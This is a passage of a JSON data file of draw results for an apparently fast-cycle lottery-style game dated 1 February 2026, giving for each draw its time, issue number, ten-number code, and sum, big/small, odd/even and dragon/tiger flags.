04:59:18","preDrawIssue":33894464,"preDrawCode":"03,10,09,01,07,06,08,05,04,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 04:58:03","preDrawIssue":33894463,"preDrawCode":"03,07,06,09,05,01,08,02,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 04:56:48","preDrawIssue":33894462,"preDrawCode":"04,10,09,07,08,02,01,03,06,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 04:55:33","preDrawIssue":33894461,"preDrawCode":"05,06,03,02,04,01,08,07,09,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 04:54:18","preDrawIssue":33894460,"preDrawCode":"08,09,05,10,03,01,04,07,02,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 04:53:03","preDrawIssue":33894459,"preDrawCode":"04,08,03,05,07,10,09,06,02,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 04:51:48","preDrawIssue":33894458,"preDrawCode":"08,01,05,04,06,07,02,10,03,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 04:50:33","preDrawIssue":33894457,"preDrawCode":"08,04,05,09,07,10,06,01,03,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 04:49:18","preDrawIssue":33894456,"preDrawCode":"01,05,08,03,09,07,02,06,04,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 04:48:03","preDrawIssue":33894455,"preDrawCode":"04,09,01,03,05,06,08,10,02,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 04:46:48","preDrawIssue":33894454,"preDrawCode":"10,09,08,05,02,07,03,06,01,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 04:45:33","preDrawIssue":33894453,"preDrawCode":"03,06,01,09,02,04,10,05,08,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 04:44:18","preDrawIssue":33894452,"preDrawCode":"06,01,10,08,09,02,04,07,05,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 04:43:03","preDrawIssue":33894451,"preDrawCode":"06,01,05,09,04,08,02,10,07,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 04:41:48","preDrawIssue":33894450,"preDrawCode":"07,08,05,09,01,04,03,02,06,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 04:40:33","preDrawIssue":33894449,"preDrawCode":"09,10,08,05,03,02,06,07,01,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 04:39:18","preDrawIssue":33894448,"preDrawCode":"05,06,02,10,03,09,04,01,08,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 04:38:03","preDrawIssue":33894447,"preDrawCode":"05,02,10,03,06,08,01,04,09,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 04:36:48","preDrawIssue":33894446,"preDrawCode":"01,04,02,07,10,06,03,09,05,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 04:35:33","preDrawIssue":33894445,"preDrawCode":"08,10,02,03,09,06,07,05,04,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 04:34:18","preDrawIssue":33894444,"preDrawCode":"01,02,07,10,08,03,06,09,05,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 04:33:03","preDrawIssue":33894443,"preDrawCode":"08,06,10,07,05,09,04,03,02,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 04:31:48","preDrawIssue":33894442,"preDrawCode":"10,04,08,06,09,07,05,01,02,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 04:30:33","preDrawIssue":33894441,"preDrawCode":"07,05,04,01,10,09,08,02,06,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 04:29:18","preDrawIssue":33894440,"preDrawCode":"09,05,01,07,08,04,02,03,06,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 04:28:03","preDrawIssue":33894439,"preDrawCode":"04,08,07,06,09,02,10,01,03,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 04:26:48","preDrawIssue":33894438,"preDrawCode":"04,03,06,08,09,02,05,01,07,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 04:25:33","preDrawIssue":33894437,"preDrawCode":"01,09,07,02,08,03,05,10,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 04:24:18","preDrawIssue":33894436,"preDrawCode":"10,09,03,06,07,01,04,05,08,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 04:23:03","preDrawIssue":33894435,"preDrawCode":"08,09,05,03,02,01,07,10,06,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 04:21:48","preDrawIssue":33894434,"preDrawCode":"07,03,04,10,02,05,09,01,08,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 04:20:33","preDrawIssue":33894433,"preDrawCode":"05,10,04,08,03,02,06,07,01,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 04:19:18","preDrawIssue":33894432,"preDrawCode":"07,08,05,09,02,04,03,10,06,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 04:18:03","preDrawIssue":33894431,"preDrawCode":"03,09,04,07,08,05,06,02,10,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 04:16:48","preDrawIssue":33894430,"preDrawCode":"08,07,05,02,10,06,09,04,03,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 04:15:33","preDrawIssue":33894429,"preDrawCode":"03,10,09,01,02,05,07,04,08,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 04:14:18","preDrawIssue":33894428,"preDrawCode":"06,04,03,08,07,05,10,02,01,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 04:13:03","preDrawIssue":33894427,"preDrawCode":"10,03,08,04,05,09,06,07,02,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 04:11:48","preDrawIssue":33894426,"preDrawCode":"03,04,02,08,01,10,07,05,06,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 04:10:33","preDrawIssue":33894425,"preDrawCode":"03,04,07,10,01,09,02,08,05,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 04:09:18","preDrawIssue":33894424,"preDrawCode":"10,04,03,09,01,02,08,07,06,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 04:08:03","preDrawIssue":33894423,"preDrawCode":"04,10,06,01,08,05,03,02,09,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 04:06:48","preDrawIssue":33894422,"preDrawCode":"03,06,07,04,01,08,02,09,10,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 04:05:33","preDrawIssue":33894421,"preDrawCode":"09,03,04,02,08,10,01,05,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 04:04:18","preDrawIssue":33894420,"preDrawCode":"10,05,02,08,09,07,04,06,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 04:03:03","preDrawIssue":33894419,"preDrawCode":"09,10,08,03,02,05,07,01,06,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 04:01:48","preDrawIssue":33894418,"preDrawCode":"10,09,05,03,07,08,06,04,02,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 04:00:33","preDrawIssue":33894417,"preDrawCode":"05,02,04,09,01,03,08,06,07,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 03:59:18","preDrawIssue":33894416,"preDrawCode":"05,09,06,08,10,02,04,03,01,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 03:58:03","preDrawIssue":33894415,"preDrawCode":"10,01,07,06,09,03,04,08,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 03:56:48","preDrawIssue":33894414,"preDrawCode":"03,08,06,10,05,04,09,02,07,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 03:55:33","preDrawIssue":33894413,"preDrawCode":"09,07,04,01,10,02,03,08,05,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 03:54:18","preDrawIssue":33894412,"preDrawCode":"02,05,10,03,07,06,08,09,04,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 03:53:03","preDrawIssue":33894411,"preDrawCode":"04,09,02,03,01,06,07,08,10,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 03:51:48","preDrawIssue":33894410,"preDrawCode":"01,05,02,04,03,08,09,07,10,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 03:50:33","preDrawIssue":33894409,"preDrawCode":"08,01,03,10,09,05,04,07,06,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 03:49:18","preDrawIssue":33894408,"preDrawCode":"10,05,09,08,01,03,06,04,02,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 03:48:03","preDrawIssue":33894407,"preDrawCode":"02,09,08,04,05,01,07,10,06,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 03:46:48","preDrawIssue":33894406,"preDrawCode":"05,01,07,09,02,04,03,06,10,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 03:45:33","preDrawIssue":33894405,"preDrawCode":"09,03,02,05,08,01,07,06,04,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 03:44:18","preDrawIssue":33894404,"preDrawCode":"05,08,09,10,02,01,04,03,06,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 03:43:03","preDrawIssue":33894403,"preDrawCode":"03,05,01,02,10,08,07,04,09,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 03:41:48","preDrawIssue":33894402,"preDrawCode":"02,04,06,01,10,03,08,07,09,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 03:40:33","preDrawIssue":33894401,"preDrawCode":"10,07,03,06,08,01,04,09,02,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 03:39:18","preDrawIssue":33894400,"preDrawCode":"07,02,04,05,01,08,10,09,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 03:38:03","preDrawIssue":33894399,"preDrawCode":"01,08,07,03,06,04,02,05,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 03:36:48","preDrawIssue":33894398,"preDrawCode":"02,01,03,08,04,05,10,07,06,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 03:35:33","preDrawIssue":33894397,"preDrawCode":"08,04,01,03,10,09,06,05,02,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 03:34:18","preDrawIssue":33894396,"preDrawCode":"05,04,06,09,03,08,02,07,10,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 03:33:03","preDrawIssue":33894395,"preDrawCode":"02,01,05,10,08,03,07,06,09,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 03:31:48","preDrawIssue":33894394,"preDrawCode":"03,06,05,08,04,07,01,10,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 03:30:33","preDrawIssue":33894393,"preDrawCode":"09,07,02,05,08,01,04,06,03,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 03:29:18","preDrawIssue":33894392,"preDrawCode":"04,02,10,07,03,08,06,05,09,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 03:28:03","preDrawIssue":33894391,"preDrawCode":"09,08,03,01,06,05,02,04,07,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 03:26:48","preDrawIssue":33894390,"preDrawCode":"10,01,08,06,05,07,04,02,03,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 03:25:33","preDrawIssue":33894389,"preDrawCode":"10,06,04,05,02,09,08,07,01,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 03:24:18","preDrawIssue":33894388,"preDrawCode":"07,05,09,03,06,04,01,02,10,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 03:23:03","preDrawIssue":33894387,"preDrawCode":"08,03,02,07,10,09,06,04,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 03:21:48","preDrawIssue":33894386,"preDrawCode":"07,10,04,08,06,01,02,09,05,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 03:20:33","preDrawIssue":33894385,"preDrawCode":"04,03,08,06,05,02,01,09,10,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 03:19:18","preDrawIssue":33894384,"preDrawCode":"08,09,01,03,10,02,04,05,07,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 03:18:03","preDrawIssue":33894383,"preDrawCode":"02,04,01,05,06,08,03,07,10,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 03:16:48","preDrawIssue":33894382,"preDrawCode":"08,03,09,07,02,04,01,10,06,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 03:15:33","preDrawIssue":33894381,"preDrawCode":"04,08,09,06,10,03,02,05,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 03:14:18","preDrawIssue":33894380,"preDrawCode":"05,06,02,10,09,04,08,03,07,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 03:13:03","preDrawIssue":33894379,"preDrawCode":"04,08,02,03,10,01,06,09,07,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 03:11:48","preDrawIssue":33894378,"preDrawCode":"10,09,01,08,02,06,07,03,04,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 03:10:33","preDrawIssue":33894377,"preDrawCode":"09,10,07,03,08,02,06,04,01,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 03:09:18","preDrawIssue":33894376,"preDrawCode":"06,08,05,10,04,02,03,07,09,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 03:08:03","preDrawIssue":33894375,"preDrawCode":"04,09,03,01,07,02,10,08,06,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 03:06:48","preDrawIssue":33894374,"preDrawCode":"04,09,06,05,01,10,03,02,07,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 03:05:33","preDrawIssue":33894373,"preDrawCode":"09,01,03,10,05,04,06,02,07,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 03:04:18","preDrawIssue":33894372,"preDrawCode":"02,10,06,08,04,05,09,01,07,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 03:03:03","preDrawIssue":33894371,"preDrawCode":"10,09,05,07,04,08,03,01,06,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 03:01:48","preDrawIssue":33894370,"preDrawCode":"02,07,01,09,06,08,05,10,04,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 03:00:33","preDrawIssue":33894369,"preDrawCode":"02,08,06,03,10,04,07,05,01,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 02:59:18","preDrawIssue":33894368,"preDrawCode":"10,02,01,05,09,04,03,07,06,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 02:58:03","preDrawIssue":33894367,"preDrawCode":"09,05,07,06,04,10,02,01,03,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 02:56:48","preDrawIssue":33894366,"preDrawCode":"01,10,08,09,06,03,05,04,02,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 02:55:33","preDrawIssue":33894365,"preDrawCode":"04,06,01,05,10,03,09,07,08,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 02:54:18","preDrawIssue":33894364,"preDrawCode":"02,08,07,06,01,03,05,04,09,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 02:53:03","preDrawIssue":33894363,"preDrawCode":"06,01,05,09,07,10,02,08,04,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 02:51:48","preDrawIssue":33894362,"preDrawCode":"05,06,10,08,07,02,01,03,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 